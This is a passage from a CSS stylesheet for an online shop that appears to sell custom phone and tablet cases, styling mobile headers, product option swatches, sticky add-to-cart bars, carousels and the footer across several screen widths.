    margin-top: -5px;
    margin-left: 0;
}
.stock_label.share_diy a.link-wishlist{
	margin-top: 0;
}  
.stock_label.share_diy a.link-wishlist img {
     width: 35px;
    height: 33px;margin-top: 0;
   
}
	.simple_product_pop div#lightboxed--bttn_close{background-color: #fff;}
	.product_description_diy.case_specs{display:none;}
	.product_description_diy.case_specs button.collapsible{
    font-family: 'BADABB__', sans-serif;
    text-align: center;
     
    color: #000;
    
    font-size: 32px;
    width: 100%;
    margin: 0px auto -1px auto !important;
    float: none;
    background: transparent;
    display: table;
    border: 0;
    border-bottom: 0;
    border-radius: 0;
}
.currency-switcher{width: 100%;
   
    margin: 0; margin-bottom: 7px;
    text-align: left;}	
.currency-switcher label{margin: 0;padding: 0;width: 72px;    text-align: left;     font-family: 'Komika Text';
    font-weight: normal;}
 
.mousetrap{display:none !important}
.imagesticky_desk{display:none;} 
	.catalog-product-view .main { width: 100%; }
	.catalog-product-view .main ,.catalog-category-view .main {float: none;
    width: 100%;
    margin: 0 auto 0 auto;
    padding-top: 10px;}
	.breadcrumbs{margin-top: 0;}
	.skip-link.skip-nav .icon, .skip-link.skip-cart:not(.no-count) .icon {
    margin-right: -12px;
}
.icon .total_item{margin-top: -5px;
    width: 100%;
    float: left;}
	.skip-link .icon{width: 25px !important;    height: 25px !important; }
	.skip-cart .count{
		top: -74px !important;
    width: 17px !important;
    height: 17px !important;
    font-size: 11px;
    left: 4vw !important;
	}
 
	.header-minicart{ 
	    float: right;
	}
	.add-to-cart-wrapper.makemargin.makeitstable.product-image-sticky.fixed {
			bottom: 6%;
			margin: 0;
			left: -19px;
		}
   .makeitstable.product-image-sticky.fixed .add-to-box {
    width: 50%;
    float: right;
}

.add-to-cart-wrapper.makemargin.makeitstable.product-image-sticky.fixed .link-wishlist{display:none;}


.product-options-bottom .add-to-cart-buttons.product-image-sticky.fixed {
			bottom: 6%;
    margin: 0 !important;
    left: 50%;
		}
.product-options-bottom .add-to-cart-buttons.product-image-sticky.fixed  {
    width: 50%;
    
}

.product-options-bottom .add-to-cart-buttons.product-image-sticky.fixed .link-wishlist{display:none;}
	.add-to-cart-wrapper.makemargin {
     margin-bottom: 60px; 
}
	.page {
    width: 100%;
    margin: 0 auto;
}
.row.promotions .column {
  width: 100%;
  
}
/* .row.promotions{background:none !important;border:0 !important;padding:0 !important;}
.row.promotions .column {
 width: 100% !important;
    text-align: center !important;
    font-size: 17px !important;
    float: left;
    padding: 10px 0 !important;
    border-radius: 10px !important;
    color: #000 !important;  
    margin: 5px !important;
	
} */
	ul.top-products button.owl-prev img, ul.top-products .owl-next img {
    width: auto;
}
ul.top-products button.owl-prev {left: -15px;}
	ul.top-products{   margin: 0 auto 0 8px;}
	.main-container {padding:5px!important}
	.checkout-onepage-index .main-container {  width: 97% !important;}
	.cms-index-index .main-container{
		padding:5px 7px 5px 2px  !important
	}
	.wrapper {
      padding-bottom: 15px !important;
     }
	.catalog-product-view .main-container {padding:5px 5px 5px 5px  !important}
	.footer-container{padding:0 15px !important;width: 97% !important;}
	 .top-selling-products  ul.top-products.owl-carousel{width: 98%;
    margin: 0 auto;
    border-radius: 0  ;
    background-color: transparent;
    border:  0;
    border-top: 0;
    margin-top: -2px;}
	
	
	.box-up-sell ul.top-products.owl-carousel{padding-bottom: 10px;}
   .block-related  ul.top-products.owl-carousel,.catalog-product-view .box-up-sell ul.top-products.owl-carousel {    width: 98%;
    margin: 0 auto;
    border-radius: 0 ;
    background-color: transparent;
    border: 0;
    border-top: 0;margin-top: -2px;}
	.checkout-cart-index .box-up-sell ul.top-products.owl-carousel{    width: 98%;
    margin: 0 auto;
    
    background-color: transparent;
    border: 0;
    border-top: 0; }
	   .block-related , .box-up-sell{width: 100%;float: left;display: inline-block;text-align: center;overflow: hidden;   }
	 ul.covercategory.top-products{width: 87%;margin:0 auto;}
	 
	.category_part {    width: 98%;    margin: 60px auto 0 auto;    clear: both;display: table;
}
ul.top-products button.owl-next { right: -26px;}
.tabletIpad ul.top-products button.owl-next { right: -88px !important;}
.cat_icon_desktop img,.cat_icon_desktop img{width:70%} 
 
 .no-position.price-info {
    position: relative;
    top: unset;
    left: unset;
    right: 0;
    float: left;
    margin: 0 auto 30px auto !important;
    padding: 0 !important;
}

.product-name{ width: 100%;float: left; margin-bottom: 30px;}
.product-img-box .product-name.no-margin{ margin-bottom: 0px;}
	 .product-options .option {    margin-top: 0;}
	.product-options input.checkbox.product-custom-option:checked:after{   width: 6px !important ;
    height: 9px !important ;
    top: 2px !important ; 
    left: 5px !important ;}
	.product-view .description_dv .pinfo{    width: 100%;
    margin: 0 auto;float:none} 
	.price-info{position: absolute;    top: -71px;    left: 0;}
	.product-view .product-shop .price-box .regular-price .price, .product-view .product-shop .price-box .special-price .price, .product-view .product-shop .price-box .full-product-price .price{
		color: #2c2e35;    font-weight: 400;
    font-size: 20px !important;   /*  font-family: 'Komika Text'; */
	font-family: 'futura';
	} 
	.stock_label{ line-height: 24px;font-size: 20px !important;}
	.cate_contact{float: left;
    width: 100%;padding: 0 0 8px 20px;display:block;color:#fe3a83;font-size:15px; font-family: Komika Axis;/* border-top: 2px solid #000; */margin-left: -20px;
    }
.cate_contact a{ color:#2c2e35;font-size:15px; font-family: Komika Axis; }
 .page-header-container.mobile {border-radius: 0 0 10px 10px; padding-top: 25px;display: grid;width: 97%;  margin:0 auto;
    margin: 0 auto;float: none;clear: both; background: #fff; }
  .page-header-container.desktop { display:none;  } 
 
  
.skip-links a.logo {
    margin: -14px auto 10px 1px !important;
 }
a.skip-link.skip-nav.firstmenu{padding-left: 15px;width: calc((100% - 69px) /4);text-align: left !important;}
a.skip-link.secondmenu{text-align: left !important;width:calc((100% - 75px) /4) ; margin-top: -4px !important;text-align: left;    margin-left: -6px;    margin-right: 6px;}
 a.skip-link.skip-search.thirdmenu {padding-right: 18px;text-align: right !important;text-align: right; width: calc((100% - 75px) /4);}
  .skip-links .account-cart-wrapper.fourthmenu{padding-right: 22px; width: calc((100% - 69px) /4);}
 
  .skip-links a.skip-link,  .skip-links .account-cart-wrapper{ 
    height: 50px;  float: left;display:inline-block;margin-top: -14px;}
  .skip-search{float: right;}
		.skip-links a.logo{    width: 69px;min-width: 69px;
    /* float: left; */
    display: block;
    padding: 0;
    margin: -7px auto 10px auto;}
	.sliderhome {
    width: 100%;
    position: relative;
    margin: -15px auto 0 auto;
    clear: both;
    max-width: 1200px;
    float: left;
}
 .page-header-container.mobile  .skip-links .account-cart-wrapper{margin-top: 0;}
.page-header-container.mobile .skip-links a.skip-link.skip-search,.page-header-container.mobile  .skip-links .account-cart-wrapper{float:right}
.page-header-container.mobile .skip-nav .icon {
   background: url(../images/menu.png) no-repeat;
    background-position: 0 0;
    background-size: 25px;
} 
 
.page-header-container.mobile  span.icon.sicon{background-size: 25px;}
.page-header-container.mobile span.icon.aicon{background-size: 50px 25px ;}
.skip-link .icon.aicon {
    width: 50px  !important;vertical-align: top;
    height: 25px !important;
}
.account-cart-wrapper span.icon.cicon{background-size: 25px;}
#header-account,#header-search  {
    padding: 5px 0; 
    width: 100%;
    float: left;
}
#header-search { 
    clear: both;
}
 .page-header-container.mobile {
    position: relative;    margin-bottom: 12px;border: 2px solid #000;
    border-top: 0;
}
.checkout-cart-index .footer-container{margin-top: 12px !important;}
 .header-cart-mobile{    position: absolute;
    width: 100%;    top: 98%;
    z-index: 9999999;
    background: white; 
    left: 0;
    }
	.static-sidebar.skip-content.skip-active{left:2px !important}
.cate_title{font-size:23px;    border-bottom: 0;  font-family: 'Komika Text';
    font-weight: bold;    margin-left: -20px;
    padding-left: 20px;
    margin-bottom: 7px;
   /*  border-bottom: 2px solid; */}
#static-sidebar-mobile.static-sidebar a{font-size:21px;    font-family: 'Komika Text';
    font-weight: normal;}
#static-sidebar-mobile.static-sidebar .create_a_case a {
        font-weight: bold;font-size:22px;    font-family: 'Komika Text';    color: #1b74ba;
    font-family: Komika Text;
}
.currency-switcher label{ font-weight: normal;font-size:21px; }
#static-sidebar-mobile.static-sidebar .parent a {
    font-weight: bold;
}	
 
#static-sidebar-mobile.static-sidebar {
    width: 98.5%;
    float: left;
    position: absolute;
    top: 3px;z-index: 10000000;
    background: white;
    text-align: left;
         font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
    font-weight: bold;
    border:0; 
    height: auto;
    cursor: pointer;
      overflow:visible;border-radius: 15px;
    border: 2.5px solid #000;
}
.cat_icon_mobile,.filter_icon_mobile{display:block;}
.cat_icon_desktop,.filter_icon_desktop{display:none;}
.cat_icon_mobile,.filter_icon_mobile{    position: absolute;    right: 8px;    top: 5px;}
.htitle  {  font-family: 'BADABB__', sans-serif;
    text-align: center;
    color: #000;
    /* text-shadow: 2px 2px #c5438c; */font-size: 36px; 
    width: 100%;
    margin: 11px auto -1px auto !important;
    float: none;
    background: transparent;
    display: table;    border: 0;
    border-bottom: 0;
    border-radius:   0;	}
 .catalog-product-view .htitle.ppage {
    margin-bottom: 0px !important;
}
.htitle img{  width: 100%;  }
.hot_series .slider-container-child{padding-bottom: 7px;}
.checkout-cart-index .htitle {border:0;    background: transparent;}
 
.std ul.top-products li {
    width: 100%;
    float: none;
    list-style: none;
    text-align: center;
    margin: 0 8px;
}
.top-products h2.product-name a {
    color: #2c2e35;
    font-size: 11px !important;line-height: 11px !important;
}
.top-products .owl-prev img , .top-products .owl-next img{
    width: 30px;
    height: 30px;
}
.top-products .owl-nav {
    position: absolute;    width: 100%;
    top: 26%;
}
button.owl-prev {
    float: left;margin-left: -16px;
}
button.owl-next {
    float: right;margin-right: -16px;
}
 
.category_part { 
	width:100%; float:left;
    margin: 0 0;  
}
.mhide{display:none} 
.dhide{display:block}
ul.covercategory.top-products.owl-carousel .mhide {
    display: none;
}
ul.covercategory.top-products.owl-carousel .dhide {
    display: block;
}
.dhide.mbreadcurmb{ margin-top: 0;      z-index: 1;  width: 100%;    float: left;}
.dhide.mbreadcurmb .breadcrumbs{    z-index: 1; margin-left: 12px;border-bottom:0px solid #2c2e35;padding: 0; text-align: left;display:block;background:none;position:relative;width:auto;float:left;}
.dhide.mbreadcurmb .breadcrumbs span{font-style: normal;font-size:15px;color: #a45b9b;  font-weight: 400;   }
.dhide.mbreadcurmb .breadcrumbs span a{font-size:15px;}
.breadcrumbs span:first-of-type {    margin-left: 0;}
.ulmiddle {
    width: 100%;
    margin: 0 auto; 
    clear: both;
}
.category_listing li:first-of-type{margin-left:auto}
.category_listing li:last-of-type{margin-right:auto}
.category_listing li{float:none; margin: 0 auto;}
ul.category_listing{margin-bottom:0}
.category-products .products-grid .product-info{padding-bottom: 10px !important;}
.catalog-category-view .page .main-container{ margin-top: 2px;}

.product-view .product-shop .product-name .h1, .product-view .product-img-box .product-name h1{font-size: 17px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Axis";}
.owl-theme .owl-nav.disabled+.owl-dots{position:unset}
.product-img-box .product-image{border:0}
.add-to-cart-buttons img {
    width: 216px;
}
 .tabletIpad .standardproduct .product-img-box .product-image img,.tabletIpad .standardproduct .product-img-box .product-image2 img{    max-height: 585px;} 
.tabletIpad .standardproduct.product-view  img#overlay_image_123456 {
     margin-left: auto;
    margin-right: auto; 
    left: 0;
    right: 0;
    text-align: center;
    margin: 0 auto;
}
.tabletIpad.catalog-product-view .product-view .add-to-cart-buttons .button{max-width:unset !important;}
.tabletIpad .sticky-product-price{max-width:unset !important;}
.catalog-product-view .product-view .add-to-cart-buttons .button {
  width: 75%; 
    float: left;
    font-size: 28px;
    color: #fff;
    font-weight: 700;
    font-family: "Komika Axis";
    padding: 0px 5px 5px 5px;
    max-width: 240px;
}
.product-view .add-to-cart-buttons {
       float: left !important;
    max-width: 100% !important;
    margin: 0 auto !important;
}
.link-wishlist img {
   /*  width: calc(100% - 6px) ; */width: 50px;
}
.product-shop .product-options .option label {
    font-size: 15px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Axis";
}
.product-shop .product-options .special-option.option .opt_ab1 {font-size: 20px;}
.product-shop .product-options .option .opt_ab1 {
    font-size: 25px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Text";
    text-align: center;
}
.product-options select{ font-size: 25px;}
.description_dv {
    width: 97%;
    float: none;
    margin: 0 auto;
}
 .description_dv.desc4 {
    width: 97%;
    float: none;
    margin: 0 auto;
}
.product-create-a-case .description_dv.desc4,.product-create-a-tablet-case  .description_dv.desc4{
    width: 100%;
    float: none;
    margin: 0 auto;
}
.sssdes {
      width: 97%;
        font-size: 20px !important;
    line-height: 22px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Text";
    text-align: center;
    padding-top: 7px;
    margin: 0 auto;
}

 .block.block-related{clear: both;}
.shrtdesc{  width: 100%;  font-size: 15px; /*  background: url(../images/description_mobile.png) no-repeat;  background-position: center; */   height: 100%;   background-size: 100% 100%;    z-index: 9999999999;    padding: 28px;}
.product-options .option li.swabli.chnbrder.active .swatch-selected{border: 3px solid #221f1f;}
.option div.container-swatch-color{width: 30px;   height: 30px;}
.option .small-image-preview{    padding: 0;}
.product-shop .product-options .option:first-of-type dd{ } 
.product-shop .product-options{ padding: 20px 2px 15px 2px!important;}
.product-shop .product-options .option li.swabli.swatch{    font-size: 23px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Text";
    text-align: center;margin-right: 5px;
    padding: 0px 6px;}
.product-shop .product-options ul.options-list label {
    font-weight: 400;
    font-family: "Komika Text";
    font-size: 14px;
    color: #2c2e35;
    margin-left: -5px;
}
 .product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0;
    padding: 0;
}  
.product-shop .product-options input[type=checkbox]:before {
  width: 15px;
    height: 15px; 
  
}
.product-shop .product-options .price-notice,.price-box .price, .price{  font-weight: 400;
    font-family: "Komika Text";
    font-size: 14px;
    color: #2c2e35;}
.product-shop .product-options-bottom {
    padding: 15px 0;}
a.link-wishlist {
    margin-left: 20px;
    margin-top: -15px;
    width: 36px;
    float: left;
}
 .footer-container .footer_links .footer_links{    width: 100%;}
 .footer-container .footer, .footer-container  .footer_list{display: grid;}
 .footer-container .footer_links{width: 100%; font-size: 16px;    line-height: 19px;}
  .footer-container .footer_address{     margin-top: 14px;   width: 100%; font-size: 13.5px;    line-height: 22px;}
  .footer-container .footer address{margin-top:20px;font-size: 16px;     width: 100%;    float: left;}
  .footer-container .footer_links .footer_links, .footer-container .footer_links .footer_links a, .footer-container  .footer .block-title strong, .footer-container .footer_links a, .footer-container  .footer_links span{font-size: 13.5px;    line-height: 19px;}
.footer_links .block-title:after {
    content: "+";
    float: right;
    color: #fff;
}
.footer_links .block-title.minus:after {
    content: "-";font-weight:bold;
    float: right; 
    color: #fff;
}
.form-subscribe-header label{font-size: 16px;}
.footer_links  u {
    text-decoration: none;
    color: #fff;

}
.promotions_block_header.mobile.dhide {
    background: #404040;
    width: 97%;
    float: none;
    border: 2px solid #404040;
    border-left: 0;margin:0 auto;
    border-right: 0;font-family:"HelveticaNeue", Helvetica, Arial, sans-serif;
    font-size: 13px;
    text-align: center;color:#fff;
    font-weight: 700;
    padding: 5px 0; 
     height: 30px;
    overflow-y: hidden;
}
.dropdown {     margin-left: 0;
    position: relative;    margin-bottom: 13px;
}
.dropdown .dropdown-content > li {
    white-space: nowrap;
}
.dropdown .dropdown-content > li > a {
    display: block;   
}

.dropdown-content.left-hand{background-color: #ffffff;
    color: #333333;display: none;
    position: relative;
    top: 100%;
    left: 0;
    z-index: 4000;
    padding: 10px;
    min-width: 130px;
    line-height: 1.5em;
    text-align: left;    margin-left: 0;
    list-style: none;
    background-color: #fff; }
	.dropdown .dropdown-content > li .label {
    margin-right: 8px;
}
.dropdown .dropdown-content .dropdown-icon {
    width: 30px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-content > li > a {
    display: block;
}
.dropdown .dropdown-heading.cover > span > *, .dropdown .dropdown-heading.cover > div > * {
    display: inline-block;
    vertical-align: middle;    font-family: 'Komika Text';
    font-weight: normal;
}
.dropdown .dropdown-heading .dropdown-icon {
    width: 18px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-heading .dropdown-icon.flag {
width: 30px; margin-left: 7px;}
 
.dropdown .caret {
    opacity: 0.3;visibility:hidden;
    filter: alpha(opacity=30);
}
.dropdown .dropdown-heading .caret, .dropdown .dropdown-heading .caret {
    margin-right: -3px;
}
.caret:before {
    content: "\e261";
}
.dropdown .dropdown-content > li * {
    display: inline-block;
}
.lang-switcher.dropdown a {
    color: #2c2e35;
    font-weight: 700;
    text-align: left;
    font-family: "Komika Text";
    overflow: visible;
}
#select-currency{background: none;cursor:pointer;
    border: none;    font-size: 16px;    color: #2c2e35;-webkit-appearance: none;
  -moz-appearance: none; -ms-appearance: none;    -o-appearance: none;
    text-indent: 1px;font-weight: 700;
  text-overflow: '';}
}
@media only screen and (min-width: 710px) and (max-width: 720px) {
	.tabletIpad ul.top-products button.owl-next {  right: -81px !important;}
}
.footer_address br.mhide{ margin-top: 27px; }
.cart .messages .success-msg {display:none;}
@media only screen  and (max-width: 500px){
 ul.top-products button.owl-prev {
left: -10px;}
 
.skip-links a.logo {   
    width: 69px; min-width: 69px;}
	 
}
 
@media only screen  and (max-width: 400px){
 .shrtdesc {
   width: 100%;
    font-size: 15px;
     background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;    margin-bottom: 37px ;
    padding: 28px;
}
.sssdes {
width: 100%;
}
ul.top-products button.owl-prev img, ul.top-products .owl-next img {
    width: auto;
}
/* .page-header-container.mobile .skip-links a.logo{margin: -12px auto 10px 1.5px;} */
}

@media only screen and (min-width: 501px) and (max-width: 769px){
.page-header-container.mobile .skip-links a.logo{width: 69px;min-width: 69px;
    height: 45px;
    margin: -7px auto 10px auto;}
ul.top-products button.owl-next { right: -60px !important;}
}  
@media only screen and (min-width: 562px) and (max-width: 769px){
/* 	 	.product-options ul.options-list li {    line-height: 1.5;    width: 50%;    float: left;} */

	.product-options input[type=checkbox]:checked:after{top: 0px;width: 10px;    height: 10px;    left: 2px;}
	.product-shop .product-options-bottom {
    padding: 15px 0;
    width: 100%;
    clear: both;
    text-align: center;
}
.product-shop .product-options-bottom .add-to-cart{    width: 59vw;   /*  margin: 0 auto; */}
.sssdes { 
        width: 97%;
    font-size: 20px !important;
    margin: 4px auto 0 auto;
    line-height: 22px;
}
.shrtdesc{    /*  background: url(../images/description.png) no-repeat; */
    text-align: center;
    margin: 0 auto;
    float: none;
    font-size: 2.3vw !important;
    min-height: 112px;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;}
}
.add-to-cart-buttons .button.btn-cart img{width:100%}
@media only screen and (min-width: 771px) and (max-width: 1000px){
	.product-tablet-standard-a-case .imagesticky_desk.fixed_desk img {
    width: 96%;}
	.product-tablet-standard-a-case .imagesticky_desk.fixed_desk  .additional_type_img li img{width: 90%;}
	.product-tablet-standard-a-case .imagesticky_desk.fixed_desk .additional_type_img ul{right:9px !important}
}
@media only screen and (min-width: 769px) and (max-width: 1480px){
	.category_part {
    max-width: 98%;
    margin: 60px auto 0 auto;
    clear: both;display: table;
}
.cat_icon_desktop img,.filter_icon_desktop img{width:30px}
 
.add-to-cart-buttons .button.btn-cart img{width: 29.5vw;}	

 .shrtdesc {
    width: 100%; 
    float: left;
    margin: 10px 0;
   /*  background: url(../images/description_mobile.png) no-repeat; */
    text-align: center;
    font-family: 'Komika Text';
    font-size: 24px;
    color: #2c2e35;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;
}
.sssdes {
    width: 98%;
    margin: 0;
    line-height: normal;
}
}
@media only screen and (min-width: 769px) and (max-width: 1115px){
	.category_listing li:nth-of-type(3){margin-left: 0;    margin-right: 70px;;}
	.ulmiddle {
    max-width: 1042px;
    width: 85vw;
    margin: 0 auto;
    clear: both;
}
ul.category_listing {
    width: 85vw;
    float: none;
    clear: none;
    margin-bottom: 35px;
}
.category_listing li:first-of-type {
    margin-left: 0;
}
.category_listing li {
    width: 35vw;
    float: left;
    margin: 0 35px;
}
.category_listing img {
    display: inline;
}
.category_listing .subcat-image{text-align:center;}
}

 
 
.footer_address {
    width: 40%;
    float: left;
	font-size: 0.9em;
line-height: 28px;
color: #fff;
 font-weight: 400;
    font-style: normal;
    
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
}
.footer_links .block-title{margin-bottom:0 !important}
.form-subscribe-header {
    margin-bottom: 4px;
}
.footer_address span {
    font-size: inherit !important; font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;
}
.footer_address .actions span {
    font-size: 15px !important;
}
.footer_links {
    width: 60%;
    float: right;
	font-size: 25px;
line-height: 28px;
color: #fff;
font-weight: 700;
font-family: "Komika Text";
}
.footer-container {
    background: rgba(0, 0, 0,0.8);
    padding: 20px;border-radius: 10px;
}
.footer-container.footer_checkout {
    background: rgba(255, 255, 255,0.7) !important;
 }
.footer_links .footer_links{width:50%;float:left;font-size: 25px;
line-height: 28px;
color: #fff;
font-weight: 700;
font-family: "Komika Text";}
 .footer .block-title{border:none;}

.footer_links .footer_links a,  .footer .block-title strong{
	font-size: 14px;
line-height: 22px;text-transform: none;
color: #fff; 
font-weight: 400;
  font-style: normal;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
}
/* .row.promotions  {
    width: 100%;
    float: left;
	width: 100%;
    float: left;
    background: transparent;
    padding: 10px 0;
    border-radius: 10px;
    color: #000;margin-top: 34px;
}
.row.promotions .column {
     float: left;
    width: 32.33%;
    text-align: center;
    font-size: 25px;
    border: 1px solid;
    border-radius: 24px;
    margin-right: 1%;
} */

/* Clear floats after the columns */
.row.promotions:after {
  content: "";
  display: table;
  clear: both;
}
.product-options select{background:White !important}
.zoomContainer {
    display: none;
}
#checkoutSteps li.fields {
    width: 100%; 
    float: left;
}
#checkoutSteps li.fields .customer-name {
    width: 100%;
    float: left;
}
#checkoutSteps li.fields .field {
    width: 49%;
    float: left;
}
#checkoutSteps  li.fields .field:not(:first-child) {
    float: right;
}
li.control.remember-me-box {
    display: none;
}
#checkoutSteps li.control {
    float: left;
}
#product-options-wrapper .option div.swatch-color {
    border-radius: 12px;    border: 2px solid #000;
}
#zoom-btn{display:none !important;}
.cloud-zoom-big {
    border: 0 !important; 
}
 @media only screen and (min-width: 760px) and (max-width: 765px){
 .page-header-container.mobile span.icon.aicon, .page-header-container.mobile span.icon.sicon {
    background-size: 48px; }
.page-header-container.mobile .skip-nav .icon{ background-size: 48px;}
.account-cart-wrapper span.icon.cicon {    background-size: 48px;}
.page-header-container.mobile .skip-link .icon {
    width: 48px !important;
    height: 48px !important;
}
}
.add_on_opt_tr{margin-top: 12px;}
.option div.container-swatch-color{border: 3px solid transparent;}
#myBtn2{cursor:pointer}
 
.clearall {
    width: 100%;
    float: left;
    clear: both;display:none;
}
span#after_upload {
        color: #000;
    font-weight: bold;
    margin-top: 8px;
    float: left;
    width: 100%;
}

 @media only screen and (max-width: 769px){
	 .block-layered-nav .block-content > dl > dt:after {
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-right: 4px solid transparent !important;
    border-left: 4px solid transparent !important;
    border-top: 4px solid #000 !important;
    border-bottom: none !important;
    left: 6px !important;
    top: 50% !important;
    margin-top: -3px !important;
}
.block-layered-nav .block-content > dl > dt.adj-nav-dt-selected:after {
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-top: 4px solid transparent !important;
    border-bottom: 4px solid transparent !important;
    border-left: 4px solid #000 !important;
    border-right: none !important;
}
 .tabletIpad.checkout-cart-index .box-up-sell ul.top-products button.owl-prev {
    left: -23px !important;
} 
.diy_additional_images.onlystandardproduct.promobilesection {
    width: 97%;
    margin: 40px auto 0 auto;
    float: none;
} 
.diy_additional_images.onlystandardproduct a {
    font-size: 15px;
    font-weight: 400;
    font-family: "Komika Axis";
}
.standardproduct.product-view .htitle.ppage.pinfo {
     display: none !important;
}
	 .modal-content{    height: 80%;   overflow: auto;}
/* 	 .product-create-a-case .slider-container.product_description_diy{margin-top: 15px;} */
	 .product-shop{    width: 97% !important;    margin: 0 auto;}
	 .covercategorycas .category_parts .subcate img{    border-radius: 19px;}
 
	 .catalog-product-view .box-up-sell {    margin-top:1px;}
	.mini-products-list .product-details {
    margin-left: 88px !important;
}
	 .main-container .top-selling-products{ display: inherit;  margin-top: 10px !important} 
	 .top-products.new_arrival_products {padding-bottom: 10px;} 
	 .abt_case_lft.mobile img{margin:0 auto}
	 .cart-table .product-cart-actions .button.btn-update.displynewline {
    display: block !important; 
     
}
.product-shop.custompro{clear:both;}
 .diy_additional_images.simple_more_images.desktop{display:none;}
 .diy_additional_images.dyimobile{ border-top:0 !important; border-radius: 0 0 19px 19px !important;}
 .diy_additional_images{   margin-top: -1px;
    width: 100%;
    float: left;
    text-align: center;
    margin-bottom: 12px;
    clear: both;border:2px solid #000;
    background: #fff;    padding-top: 13px;
   border-top:0 !important; border-radius: 0 0 19px 19px !important;
    padding-bottom: 10px;}
  .diy_additional_images.promobilesection{   margin-top: -1px;
    width: 100%;
    float: left;
    text-align: center;
    margin-bottom: 0;
    clear: both;border:2px solid #000 !important;
    background: #fff;    padding-top: 13px;
    border-radius: 19px !important;
    padding-bottom: 10px;}
	.header-cart-mobile .product-details a img{ width: 22px; height: 22px;}
	.mobile.checkout_header .skip-links a.logo {
      width: 37% !important;
    min-width: 169px !important;
    margin: -26px auto 10px 7% !important;
    text-align: center;
}
.mobile.checkout_header .skip-links a.logo.logo img {
    max-width: 169px;
    width: 100%;
    margin: 0 auto;
}
.mobile.checkout_header  a.skip-link.skip-nav.firstmenu{width: calc((100% - 69px) /4);line-height: normal;}
 .sticky-product-price .in-stock{color: #5cae67;
    font-family: 'futura';
    font-weight: bold;
    margin-left: 20px;text-transform: uppercase;
}

 .sticky-product-price .out-of-stock{color: #00a0ea;
     font-family: 'futura';
    font-weight: bold;
    margin-left: 20px; text-transform: uppercase;
}
  .filter_icon_mobile img {
    width: 15px;
    height: 15px;
}
.cat_icon_mobile img{
	width: 20px;
    height: 20px;
}
.footer .block-subscribe .button {
    max-width: 40% !important;
}
.footer .block-subscribe .input-text{max-width: 61% !important;}
  .footer .block-subscribe .button{padding: 0px 4px !important;}
	 .footer_address span {
    font-size: 13.5 !important; font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;
}
	 .about-case{margin-top:0  !important;margin-bottom:0  !important;}
	 .arrow_static  img{display:none;}
 .arrow_static.down img.down{display:block !important;width: 30px;}
 .arrow_static.up img.up{display:block !important;width: 30px;}
 .arrow_static.blank{display:none}
  .arrow_static {
  
	   display: inline-block;
    /* padding: 10px;top: 10px; */
    margin-left: 22px;
    position: relative;
    padding: 0;top: 3px;
  /* display: inline-block;
  padding: 10px;
      position: absolute;
   top: 9% !important;
    right:14px;  */
}   
#static-sidebar-mobile ul.parent{ width: 93%;}
		#review-buttons-container .btn-checkout {
     padding: 13px;
}
 
	 .login_section{width:100%;float:left}
.login_section .lidiv{width:100%;float:left;text-align:left;margin-bottom:8px;}
.login_section .lidiv a{color: #2c2e35;font-size: 16px; 
        font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
    font-weight: bold;}
 .footer_links.row2, .footer_links.row3 {
    width: 100%;margin-bottom: 15px;
    float: left;
	text-align:left;
}
span.customizable {
     font-size: 13px;
    font-weight: 700;  
    font-family: "Komika Text";
    min-height:10px;
    width: 100%;
    float: left;    margin-top: 18px;
    text-align: center;line-height: 0px;
}
.sticky .product-details {
    display: flex;
    background: #fff;
    z-index: 14;
    flex-wrap: wrap;border: 2px solid #000;border-bottom: 0;
     
   padding: 10px 0; border-radius: 10px 10px 0 0;
}
.sticky .product-image {
    width: 33%;  
}
.product-create-a-case .sticky .product-image,.product-create-a-tablet-case  .sticky .product-image{
	width: 16%;
    margin-left: 7%;
    margin-right: 10%;
 
}
/* .sticky .product-image img {
    border-radius: 40px;
} */
.sticky .product-name {
white-space: nowrap;
    overflow: hidden;
    width: 213px;
    align-self: center;
    right: 0;
    top: 0;
    padding: 15px 0 0 0 !important;
    text-align: left;
    margin: 0 !important;
    float: right;
}
.sticky .sticky-actions-section {
    width: 60% ;
    border: 0;float: right;
    align-self: center;    margin-left: 8px;
}
p.addition_text {
        padding-top: 14px;width: 100%;
    text-align: center;padding-right: 2px;
}
.sticky-product-price{color: #000;    font-weight: bold;
    font-size: 13px;text-align: center;/* font-family: 'Komika Text'; */ font-family: 'futura';   width: 100%;
    float: right; 
    max-width: 240px;}
.sticky-actions-section .add-to-cart-buttons .button {
    padding: 0;
    width: 100%;max-width: 216px;float: right !important;
    float: left;
}
.product-image-sticky .sticky-product-price span.in-stock,.product-image-sticky .sticky-product-price span.out-of-stock{width: 100%;   /*  float: right;  */   max-width: 240px;}
.product-image-sticky {
    position: fixed;
    bottom: 0; 
    left: 1.5%;  
    width: 97%;
    z-index: 9;
  } 
  .catalog-product-view .product-view .sticky-actions-section .add-to-cart-buttons .button {
    width: 100%;
     
}
.product-shop.simpleproduct {
    background-color: rgba(255,255,255,0.7);
    border: 2px solid #000 !important;
    border-radius: 20px;
    float: none !important;
	display:grid !important;
    margin-bottom: 0 !important;
    padding: 15px  15px 0 15px !important;
}
.add-to-cart-wrapper.makemargin {
    background-color: rgba(255,255,255,0.7);
    border-radius: 0px 0px 20px 20px;
    border: 2px solid #000 !important;
    border-top: 0 !important;
    margin-top: -0 !important;
    padding: 0px 19px 10px 19px !important ;
}  

.simple_product .add-to-cart-wrapper.makemargin {
